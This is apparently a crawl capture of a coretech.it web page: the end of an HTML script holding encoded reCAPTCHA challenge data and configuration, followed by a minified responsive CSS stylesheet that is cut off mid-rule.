gRzTCl0w0JcKSSMONw45Xwq/ClsOYP8Ksw6HDjQLCvx3Ctl4NTMKCDy5sw7fCiB1UbcOawrnCrEbDtTIZwpt1wrw7V0/CrlfDnk/Dp1fDpFLDlx/Cm8OxwoIxw5V5w4TCkE1awrwdwpnDrGTDocKzw4vDgsOXTMOZwo9CDhdewqTCscOrwoIHwonCqsOMBybDsR/DqxLCv8OmdcOhwpJtw6p0wqFyw58rw4IVw6TDm8KgccO2wrnDnMKgccKYYsKJCMOJJ8OXw4vCk3Iqw6wSw4Egw5HDtmXCvB7CsTrCm1nDkDHDmT8KTR8Uwp7CnEzDrsKTV20XMgnCssKDUjrCtmbDngvDpsKMw7DDhcOMJiHDvEwiwpcDwqVJwqB8w79sacKeUVx+UQ/Cr8K4w6Mkw6tzJ8KUw7d5w6LCsXPCkcKMKsKywqPCuMKnGMK/wpTCpMOiUcOWb8Kqw4XDn8OYw4A7w5gSwqDDnXM8worCrgHDqsKywoZQwpLCnsOuSizCu8OrJiXDv1nCncKGLgHChsOAw7/DkHhrwr15w6wCEMKOLVNZThYCw7lRwpbDmiUBZMOhEsKvdcOVwqHCmMO7BSDCpMO5ecKUGsK3wqVOw7ZPwqrCkMOVw51Iwo3DhMKIw7g2w4fDlRTCox8Tw4YEw5BJwrfCkQBwGMK3w4nDl8K1RFoRaMK1w5lBw5/CiVcywpvDmMOOwrLDgcKQwp/CqcK2CsKLwr1Lw5wNwqxBw6/CjgwXwojCiQXDtkLDlEtKTcO+w4hcw7gvLMOHwoDDlsKtUwvCjgoCUVvCmcO1MMKJwpjDtDvCiVhJc8Ktw5Y+w7hIOHcgw5rDucONecOkDsOsw59/wonCulHDhMK8exTDuSzDt8ONw7MzLQnDhnxYwqghw5Q3cGzDgMOxw7xNB1rCvcKZYQbDnWIWwpLCphLCr1HDgjMGwqfDhk/DowdYVGh3w4XCoy/CgsK2WyZAU8OhPHDCnMO4wrTDiDHCgMKpWjQLw6xNwoBWUzPCojDDksOWwrITw6jCik3DuwV5wrXDgg1CGEQ5wp4lwpDDssKxwrV2w5hGQ8OzdGdELAxCY1bCu8K0w588wowmw7zDrsOpLMOeTMKeGG3CqmzDpsOWQjliFWJDwqdSOWrCicKVAsKNwr7CuV/Ck8KewrnDucKDwojDliPChsKoVmTDhsKAwqzDtcK/w63DhcOINg/Ci3vDisOKw67CqMOXQMKKw6fDtUpJBxwYeMO3f1ZfNsOPBcORKGF0w5jCh8KnbsOeV2Njw4HDmnRTwpgEQMOqwqbCnHM1wr0ZDsK1wqTCucOpw7rCt8K7P8KuaB5qLyfDs8O0w74kwrRsUQIjw4/DgkXDtsK4w7rClcOswr3Cp8OIwpAOWcKKAiDCq0bDuMOZwoBGMcO/JWrCiHfDncObw5rDssOeRCnCtsOXExXCo3EQUcOAwrHDgMKQw5QAZXBpaWvCisKzw6B8fsK5HV/[base64]/X2LCm8KJw4vDicOWHsOOWMOzwqBPwo8OVgXDl8KBwpDChjc0WnfCscO+TMKkw6Z1wozCplMbEcOVIMOqfUzChm8JEmPDl3bDq8O8wpc/W8KsfMKFw69+BcKgBcOhw73CkULClMO/[base64]/CsMKYTsKQw7PDp2wcY8KzwoPCscO2JmY0w4rCqMOtTcOSw57DsirDkw01esKiwqbDisOxI8KAw4BbwoYZN2/DtcKxZCU/IhbCrAfDiMKzw67DmsOlw7zCo8KzSMKDwpbCpQHCnD3CmGpDwqvCssKBRsO/VcOOMEMHwrYGwqklbzTDghlFw6vCizDCqR51wpnDphfDm0FWw4rCvHwNw7IJwq3Duk/ClGc6w5bCpTlPDEopXX3Dsj5hNsOVTX3ChcObXcO0wr5bFMKvwqDCjMOQw7bCsETCm1AKATkYCUkkw6rDgydGSibDp3d8wozCqcO5w45AEMOkwpvDkmY0RMKcQSzCtFnDhEF3wrvCo8K5dzpmw4DCjRnDusOKIcKzw5USwrY/woheSsO/JMO/w6fDmMKZSQxZw4rCn8KCwqc0KMOXw7nCq17CpMO2w4JPw7zDnMOMw7DCoMO9w4fCg8K+w4Vnwo/DusK+SDs3R8K/[base64]/w6vCi29raS/DuTcIDMOrdD4lbznClFnDkWRRwq4cwos8bcKowrhyw4MjwrJ7VsKZU284Qg7CunfCszQyaSs5Uy/DiMK0w5Jrw4TDosOmw65awrnCn8KsNDpYwqzCjArCrXpzccORIsKOwpTCm8OTwp3CscO6DFXDh8O/[base64]/[base64]/DmcKOw5ZEwr0zw57Dky5cwpPChmbDo0PCsnjCpkwnw7XDr8KcH8KlwpdkXxk/woPCqcOGNF/Cs21Xwqs2w6dlFMKxVFcjZ8KpaXrDgEZTwoghwrXDuMOpX8KTFMO6woVPwqjCjMKnQsO1S8KIT8O6LGo0wrjCrcKgMQvDu2PDgcKFR3IoWhAYKC/CjMKgOMOow796SsK9w6ZoBnrCoAXCgm/CjVzCl8OuXDvDl8OoO8Kbw4oKR8KKICvCusKkNSJ9eMKfIghMw7FwfMKCVTXCisO/[base64]/CiRfDlCQkw7caNULDoRrDj09zAsOOw4fDh3HDtsOIYV5gw6k6TUd4wrvDt8Oww75+wr89w5ccwpDDnQ1Ob2rClxEBXsK3AsKbwpHDhTrCuxrCtCE7bsO4w75/[base64]/DucOcwozDrcOjw4nCucKowpplUsO4fy/Ct8KRKsK3fMKgwpQsw6bDpV0/woDDtHNIw6HDhC19fi7Ds0nCrsOQwrnDq8Oqw4JHPzJMw4HCm8K6asK5w7NowoDCmMOGw5fDssKvNsOXwqTCum8iw5skZxUjw451WcOycStOwrkXwoXCsXkdw7XCh8KtN3F9QBnDmAPCr8O/w6/DgcKjwpRDIEhswozCpwfCpMKJRVYmwoLCnsKFwqcfKEIJw4DDhBzCqcOBwosjbsKyRMOEwpTCvnLDlMOrw5hZwrEdLcO1w4owFsKTwp/Cn8K8wovDpGrDnMK0wrxmwpUawp9DcsOsw4BUwozDiQVkMh3DuMOWw7l/aH8kwobDggLClsO8woQmw5rCtj7ChSc/U23CiH/Dhk4Rdl7CiyTCvMKlwqbCu8OWw7oWFsK5UcKlw6LCjgPCgXDDmSPCnxfCuX/DscOfw5VbwqBVw5xYOS/CocOCwr3DnMO5w63CgG3CnsK/wqZHZnUWwrt6w50RWSvCtMO0w48cw5EhOi3DkcKGTMOgY2Z4w7NMaHfDg8Kwwr/CucKcXXnCu1rCg8OIVMKXOcKKw7fCmMKPLUlOwqPChMKzAMOZPmrDr3fCr8ORwr8JB1TCnQ/CoMOQwpvDhxVlM8OLw71Twrotwr0FOThnPE1Fw4nDkUQvEcKtw7NLwoFJw6vCi8KuwobDslMiwrYJw54TMVF7wot3wrYhw7/DhzkQwqLCqsOKwr9ceMOIecOCwrEMwofCqj/[base64]/DtndJNMOFM0oRwq/CnsOkI8ObB00rTsKFw5c4w5nDmcOhasKoUWLDhRTCrcK6JsO2R8K/w4MWw6LCumkkYsK1w4wTw4NCwrdZwph8w4kJwqfCp8OwBFTDnQkjbn7CsgzCrwA3cxwowrUsw4DDlMOSwp8WdMKXa1BQAsKQEMKGVcK8w5hxwplNXMO1K2tUwrHCucOswp7Dugl0WlrClRlyGcKGbkzCsH3DsS7CjMKyJsOew7/Dh8KIW8O5ShnCkcOEw6tTw5Y6XsO6wovDoDPClsK3TgIOwqshwrTDjCzDrCzDpDodw6YXMR3Cp8K+wqHDpsOLEsOCwrzDp3nDnh5+PgzCmhdySXJ+wprDgcOEAcKSw40ow5fCqnjCrMOVPEXCrsOIwonCh10pw5ccw7fCvW3CksOUwq0awoc/[base64]/Dg8ODESvDk8KcAMOFBMKlK3zDnCzDksOjwofCs8O7w7VUwoHDpsORw4nCscO9elpRDsOxwq9Ow5bCp1YqZ0HDkV0PRsOCw5bDsMOUw7QZX8KSFsOfc8KWw4rCiypufsO2w6XDs1PDncOiTAw9wrnCqzovH8OgWmPCtsKbw6sUwo1XwrXDrBxBw4zDnsOnwr7Dkndiwo/DosO0KkVIwqHCkMKMaMK3wq5PUWMkw688wq3CiH4IwobDmR4AJy3DvnPChjjCn8K2PsOxw50YWjrChzfDvAHCij3Ctkc0woRuwrhXw7HDlDvDshfCjsOmbVrCunTCs8KYPsKeHisJCm3CgSZtwqnCmMKFwrnCssOawpDCtj/[base64]/DrsOwNFMOwqnCi8KxScKVFUPDrw3CqsKEW8KzQcOTB8OKw40tw5XDoRJ4w7I8C8OYw5zDq8OhfRM8w4/Cp8OUc8KLLUM5wpp0VcOOwopRD8KMK8OKwpwgw7vCjFUFPsOxEMO5LGPDqMOwRMOKw47CohQdEkJZCHwZXSgIw7/CiBQ7QsKUw43DkcOYwpDDp8KSXsK/wpjDt8OkwoPDqwg8KsOJNgjClsKMw7xewr/[base64]/CgcKvwqVCw7DDtVzCoVfDsgo2KcOwMBhfCcKkAcKrw4nDmsKAb0NQwqXCusKMwrRlwrDDoMK7T2LDtsKpRS/DuU0ywo8KXcKOW0pNw7klwqcLwr7DrijChgpwwr7DjMKzw5ZTQ8OHwpbDk8KLwrbDoXvDsydQVQbCpMOgfyY4wqdQwqBSw6zDvjRdO8OKaXoZYXzCpsKRwqjDk2tNwog/[base64]/DjMOgw6Epw4rCiijDpxEEWWJnwppswrTDsMOywqUVworCrT7DsMO/[base64]/CsD7DgsOVFsOGS8OcMxjDt8KzUMKXZV8NwrAaw73DvnjDu8Ojw4RWwpQJWUlUw6DDicO2w6PDicOowp/Dk8KDw5UZwoBXEcKUU8Osw43CocOkw7DDmMK6wqE1w5LDuzJ4YWcLdMOIw7Vqw4jCvlLCpQ/DocORw43DoVDCicKawoISw6TDjWTDpRIKw6RTIsO4aMOAW3PDtsKCwoIQOcKlXhQ9cMKjwrxUw7nCr0DDhcOkw7sIEHAawpojD3wVw5EOYcKhEkvCncOwWlLCusOJDcK9ADPCgi3Ck8Ohw7bCrcKcICBVw6oCwo1NfAZvM8ODTcKTwo/CocKnO2fDl8Olwoovwrktw5Z7wpXCmMKRQMOpwpnDmknDhjTCssKgP8O9HyYewrPCpMKFwpTDljBew7TDu8K8w4gwSMOfB8OoCsOnfTdrYcODw43CqUUCPMKcCEstAzzCtzTCqMKMPEUww6jDjFwnwroiP3DDuyI1w4rDuAjCmQwbZ0NCw6vDp09lHcO/wr0Iw4jDkSMdw7vCjg9rNcOoYcKIFcOeNsOFZWbDgyxdw7XCkjTDjgkwWsK3w7MjwpLDrsOvd8O6PVDDicO3cMO4WMKJw4HDiMKKJxtyc8OvwpPCjH/[base64]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[base64]/w6zCnGZVwq1gZEcAXj7ChcOPw6FbwrrDtcOzZE5pb8OcNADCqjPDusKhVx1JSVfDnMKxKSUoTCs5wqAtw6nDl2bDlsO2FsKjVnXDiMKdM3fDhcKdIj89w5HDo23DjsOawpDDo8KiwooFw7/DiMOKWV/[base64]/CuW7Cl3wdwr/Dj8KxwpfDn8KvwovDmlrCs3jDlMOeUMK1w6TDhcKpWcKRwrfCtyl1wrFJB8KOw59Sw6ttwpHCrMKiA8KzwqBEwpAfTC/DpsKqwoHDtjxdwonCgsKTScO0w5EWwq/DoV/DqcKCw53CpMK8DxLDlSjDjMKkw68cwq7CuMKLw75Nw4McDnHDqGvCuXXCmcOIFMKBw7wZMzXDjsOpwpJLPD/CksKLw6nDsHjCncOfw7rDvMOTe0JdVsOQKwLCrsOIw5IDLcOxw7ZrwrMAw5rCn8OCHU/ClsKfUAZDX8Ofw4gsentHOnHCsH/Du1oKw5F0wpoxBwwBEMKtwoUlDz3Ct1LDm3I2wpJ1Zx/DisOdGEvCuMKjYGvDrMKywqMuV1p0WAEDKR/ChsK6w4bCsxvCgcO9Q8Kcwrs+wphzSMO8woFlw4zCtMKtNcKUw7kUwp5NeMK3HsOtw58rKcK/FMOzwogIwoIpVTZRWEh5KcKAwpTDtQ/CqnwcFGTDuMOfwovDicOywoPDrMKCMn40w78jQ8O0EkPChcK1w4dRw5/Cm8OBAMKLwq3CtnYDwpnCqMOww7tNOQlNwqjDrMKgdSRnWWrDgcOwwpPDqzRmMcK9wpvDp8OiwqrChcOAMgrDm0rDrMOROMOhw7kmV2AmczXDj1xjwpPDu3RiXMOIwonCi8O+fDwDwoItwo/[base64]/eQbCtBxDw7NqwrbCrhQ3EcOwFjcrwpctecKewp/DphLCkAbDkHDCncOqwrXDtMKGRcO3Wm07w5xiVk08TMOTJH/[base64]/ChMOOwpnDtMOcAMOyAcOUwpR3RVUddMK6w6nDvMKsXsOQcFo+BcO5w41rw4rDoloRwojDmsOUwpoTwqV4w6/CjDPChmzDqEPCi8KVFMKOWDZiwpXDgVrCqQsmfl/CgCzCh8OJwozDjcO5bEpsw5/Dh8KaSWPCqMOlw7t7wpVPd8KFNcORYcKGwqpVecOWw5law7/DiGh9DQJqIMOHw6tyMsOYZ3w/[base64]/w5hKwrzCisOAGMOwwqZ2wpFNQjcxWSMRwoXDtsKyV8KZwoUKw7rCksOdOMKSw57DjjDCowjCpDUAwqUAGsOFwpXDu8KRw4/DvjfDjQYMQMKMORFsw7HDgcKJe8O6w4x/w5xDwq/[base64]/wrs2HChCBSLCksOxw57DsMOyw4PDsxHCp8KVwprCnk50w5vDusOewpnDtcK+WHfCm8OHwoRcwrw7wqTCi8Kmw6wqw4cvNBtNScKyBh/CsT/CpMOLQsODDMK2w5bDqcOxLMOyw5pnBcO3S13Cnzkpw6IUR8O6csOyblUzwrwTNMKMTm3DgsKpWRTDg8KPHMO9SUrCqF9sNHjCnl7CjGFaIsOEZnxmw7PDn1bCt8Khw6pfw7dFwqvCn8ONw6dcc2PDn8ODwrPDvlDDi8KsTsKsw7bDlRrCom3DucOXw7/[base64]/ZsOOwoLDsz5gacKOd8OUdsKRw6Aew74Rw5TCvH0IwrdDwpTCuAPCgcOVTFzDsxhZw7TCmMOGw4Bvwq57w6VOQMKhwrNvw7LDjX/DuXkVQwVWwprCicK6ZsO8fsO/[base64]/CnsOhcVEjw4TCjDPCkz7CrRDCnhPCrEXCjHIfAV4ZwoAYwrnDjFMgwonClMO1wpbDgcOgwr4AwrAqR8OFwrpEdFgJw5IhGMOpwqA/w7daHiMAw6JDJjvClMO1ZD12woPCpHLDkcKSwpPDu8OvwrHDgMKQDMKJQsKyw60kKztgICTCtMK6TsORScKILcK2w6/DrhTCmC7Dv15HM0NzHsKVYxjCrwDDqAjDmsOXAcKHLcOVwpAISEzDlMOkw4TCt8KcD8OowrByw5PCgF3CmwUBE1hSw6vDqsOxwqzDmcKDw7NlwoRlNcKzRV/ClMOrwrkvw7PCqHvDmH09w4/DvFFEeMKew5fCrl1VwpoRJcKrw45XOnNDeQVlPMK5bUwTfMKqwrskHyhrwoViwo3CusKGVcOrw5LDi13DhcKHMMKjwq1RTMKew51jwrVRYsO/SsOyY0TCgknDulrDisKVSMKWwoRfYMK5w6kGF8OnFMOSWHnDm8OCGzbDny7Dq8KvGSbChwN5wqoEwqzCm8OSNTHDpsKjw5hgw5TCtF/[base64]/DMKuwrnDnEBiDVzDrcK4JDjDhRR9L8OIw7HCnsODZk/[base64]/DicK+fcOGwqjDpiHDhMOhYGAdOAtLw5PCiQjCjMK3wpxbw4DCi8K4wo3CksKew7AGBQgvwpQzwpx9MAoWcsKjLFXChQxWU8KCwqEWw6lwwrPCuAXCksKcFXfDpMKgwp1Ow7QsUMOWwqTCoHZuDcOMwqxBMmbCpBIpwp/DuSDCksKKB8KJVcKHI8OYw7J4wrXDpsKzHMOSw5LCucOvSyYxw5x2wrDCmcOpRcOvwoZKwpvDmsKFwqgiXgLCgcKLZcKsJcO+ckEDw4FyMV1nwrrDv8KLwql9WsKEJcORbsKJwoLDoFzCuxdRw7jDqsOTw7/DvyvCgEIfw6kvXGrCh3dwbsOvw71+w4LDtcK1TgkkBsOmF8OCwpvDkMKyw6fClsOxNQrDnMOQWMKnw4TDrR7ChMO/GGx6woIKwqzDi8KJw40INcKLR1bDtsK7w6bDrXXDs8OKa8OtwpBbDzUAC0RUNDp+wrjCiMOqWWJpw7rDgxQrwrJVZcKRw6vCkcKGw7vCkkcXfTgXdzFOS1dcw6HDkA4kH8OPw7Euw7PDgjlNV8KQK8KkW8OKwqPDlMOxYU1iCy/DvW8oDsO/BX3CiQEZwqnDmcOtS8Kkw5jDkmrCvMOpwqpMwqpRFcKMw6bDlcOkw69Jwo/DmMKewqLCgCzCmD7CqUHCicKTw7HCkxXDlMO8wq/DpsOJBn5cwrdhw5hhNMKCeg3Dl8KTWyjDqMOZH2/CmkbDi8KxA8OUeVITwrDDrx5pw74iwoRDwoDCkHDCgMK4McKhw5ohEBEWDcOtXcKvBkjCoH1Fw49ef3dDw5bCqsKYTkbCu3TCl8K/HR/DssOUNUhWN8K9wpPCqH5Fw7zChMKHwp3Crm8ECMOzbUtAalwhwqEpYURMBMKrw49VYGVgU2rDqsKtw6rDmMK1w6V+di8hwonCiS/CmR/Cm8OwwqMjJsOeHnUCw5BeO8KUwqILMMObw74rwpjDslTCrcO4EsOtUcKGLMK6Q8KGA8OSwqM+Ay7DhmnDiCgLwph2wpQ6fl8iQ8OeGsOjPMOmTcOPZcOiwrjCmWHCmcKhwrgSUMO/EcKpwp0HKsKpGcOGwq/CrEAOwqVCEhzDo8KedsKJF8K/[base64]/HV/Cpj1XaG0lw7HDrMOVwojDsnTDuTFtLsKFQnwUwpjDoXRcwqnDnDzDtX9Jw4/[base64]/DphrCtMOzwoDDsFUqYDtzMHnCicKcfMKGXBgNw40me8OPw5duKsOqRMOMw5xpR3J/wo3Cg8OEXB3Cq8Kew4tJwpfDscK5w4DCpRrDgcOhwrFbC8K9XVfCksOlw5zDvUJ/GMOCw5F5woDCrTs4w7rDnsKEw4/DrcK4w4Ulw6XCm8OlwoFpXDhtEFccWQnCixlPEGcuZS0Swpxjw4NaWMOiw60pMB/DksOFI8KVwokAw6MkwrrCusK/fXZVAETDhlI9wo7DiRoAw5zDnMKMFMKOKV7DmMOlZHjDkzZ1ZGTCkcOGw4Yte8Kowo0pwro3wqlow4LDpMOTdcOtwqEjw45wQMONCMOfw6PDrMKHI21yw7jCq3cdUhJ9XcK/[base64]/DosKuWmY/ScOmCjxCbcOYRiHDvMKZw5oTw7XCqsK9wr4swp4JwqPDgnnDoEjCqcK0PsKDLTfCpsKXFWvCgMK0DsOpwrAlw6FKdG49w444PhvCr8KBwonDuAZFwoRgQMKqYsOoZsKWwqkvKGQuw7XCksOQXsKOw7/[base64]/Dtg/[base64]/LxbDtg5PwoIRw7AUwqzClwnDksKoPlrDhDTCmx7DswHCuW1GwpYqWVzCgWPCvVUPMMK1w6nDsMKYNA3Dv29xw4bDlMOBwoNDLDbDkMKEQcKSAMORwrZ5PC/[base64]/DtwNuw5dubMKzKmbDpDEmai7Du8KLU058w7xmw7NfwqwSwpdEfsKoAMOkwptAwoIoD8OyQcKfwptIwqLDuV93wrp/wqvCiMK0w6TCmDJlw67CpcK6AcKDw6/CocObw4I/[base64]/Cq3IzBMKWwphjYMOgWStmZcKew7ANwp5aw63DvXwKwoPDmn1Fc2IuCMK0JygGS1zDrWYPcwFeZws+ZSrDuD3DsAvCoD/[base64]/DqkzCnsKFw5jDssKgw4DDgsOmwrFowqPClyDDl2lFwpTDpTbCocO5DgZndiPDvRnChkwJC10dw4XDnMKjwqDDqMKhDMO/HSYEw51hw4Bgw4rDr8KKw7t7DMOaMnNmLcOhwrdsw7h6XFh9wq4XC8OMwpo0w6PCvsKow7Vowp7DhsOHOcOVBsKwGMKtw6nDqMKOw6NjZw0wSEwGC8KJw4DDo8Oxw5TCp8Opw45Two0OK0YEaXDCvAN/w5kCQMOwwrnCrTDDg8KGfEbCicKPwpPCqsKROcO3w47DssOJw5nCuU7ChUA5wp3CtsO0w6Uiw4cUw4/CrcKaw5Q3XcK6HMOAQsKYw6nCvHlUVEpcw4vCvg9zwpTDtsO1wptROsKhwohYwpDCg8Orwr0XwpxqPQ5SdcKBwrJCw7hATm3CjsKMNxNjw5AsOhXCt8Opw5MWZ8KFw6nCiU4lwq8xw6LCqmvCrXlvw5LCmgUqBhtpC1MzAsKJwpdRwoQ9QcKpw7Eow5kbdw/Ck8O7w4MYw7gnC8KxwofCgx4Pw6TCpXvDonsMI3Uuwr0GWsKyX8KIw7EzwqwKE8KUwq/Cqm/CgW7CosKzw4bDoMOFWgfCkB/DrTovwp4gw54eBBY4w7PDvsKHISxvbMOYwrdTPnB/woFKES/DqlNZQsOGwrQhwqYFLMOFasKvchkyw5rCs1xVWwkjAcO3w6sMLMKaw7TCngIswrnCrcKsw4hjw6U8wqHCtMKUw4bCm8OlKzHDosKuwpAewp98wqZlwrcTb8KKWMOJw4wMwpEPOBrCmD/Cs8KkUMOHbQxbwoAWe8KHTQHCoCsWfsO7A8KVXsOSacOqwobCqcKYw5fCqcO5AMKXTMKXw4vCuWBhwrDCmS/[base64]/CvcO5wo/CjMKiwqAGw6AXHE18CTBDQF1Lw4ZBwpfCmsK/wobCjSDDr8KbwrvDsGplw4pMw4lrw5LDiXvDgsKLw6DCusOTw6LCsRooQMK7SsKxwoZNPcKbwoLDjcORFsOcT8KRworCgWABw59Dw7HDg8KjLcKyJl3CqcKGwpoQw5nCh8Ocw4PDgCUCw6/DiMKkw64JwoPCsGtHwrhbEMOLwobDrcKVOjjDvcOIwq9fXcOtWcO2wpfDvT7CkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225VpRhP11APMlBISZnoYnHqQsZLBe4s0tTh0KQ/hroWo\\u003d\x22,0,0,null,1,1768790590218,0,0,[242,218,235,212],null,[231,165,127],\x22RC-OGZw5NUl7mOO6g\x22,null,null,null,null,null,\x220dAFcWeA5YNEHNfVzuoEY4-DEQehzQ8KbIRXxS8U6QxxiKSqUFPS3nSRniaok34Ei_Ee5oWFm9khFKdutMa6NDzrD2I9WStPXOsg\x22,1768873390155]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1822
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > 